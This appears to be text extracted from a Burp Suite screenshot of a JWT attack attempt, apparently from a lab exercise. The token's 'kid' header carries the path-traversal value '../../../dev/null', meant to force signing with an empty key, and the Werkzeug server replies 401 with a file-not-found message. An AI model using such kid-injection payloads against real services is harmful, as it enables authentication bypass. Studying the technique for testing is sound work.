 Request
Pretty Raw Hex Hackvertor JSON Web Token
\n
JWT 1 - eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uL2Rldi9udWxsIiwidHlwIjoi ...
Serialized JWT
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uL2Rldi9udWxsIiwidHlwIjoiSldUIn0.
eyJ1c2VyIjoiZ3Vlc3QiLCJpYXQiOjE3MzIxOTM2ODR9.Ej5myolT4ig7X_BKg0bc5afp4lVMeGaC9Zjqnc-gebs
Copy Decrypt Verify
JWS JWE
Header
{
"alg": "HS256",
"kid": "../../../dev/null",
"typ": "JWT"
}
Format JSON
Compact JSON
Payload
{
"user": "guest",
"iat": 1732193684
}
Format JSON
Compact JSON
Signature
12 3E 66 CA 89 53 E2 28 3B 5F F0 4A 83 46 DC E5
A7 E9 E2 55 4C 78 66 82 F5 98 EA 9D CF A0 79 BB
Information
• Issued At - Thu Nov 21 2024 12:54:44
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 401 UNAUTHORIZED
2 Server: Werkzeug/2.2.2 Python/3.11.9
3 Date: Thu, 21 Nov 2024 15:23:34 GMT
4 Content-Type: application/json
5 Content-Length: 48
6 Connection: close
7
8 {
"Unauthorized":"File keys/dev/null not found"
}
9
Search
0 highlights